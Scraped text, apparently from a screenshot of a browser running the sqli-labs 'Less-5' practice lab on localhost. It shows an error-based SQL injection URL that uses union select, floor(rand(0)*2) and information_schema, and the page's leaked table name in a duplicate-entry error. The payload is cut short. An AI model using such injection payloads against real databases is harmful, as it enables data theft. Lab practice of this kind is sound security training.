 localhost:8888/Less-5/?id=1' union select 1,count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit 2,1),'~',floor(rand(0)*2)
记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-...
Welcome Dhakkan
Duplicate entry 'uagents~1' for key ''
SQLI DUMB SERIES-5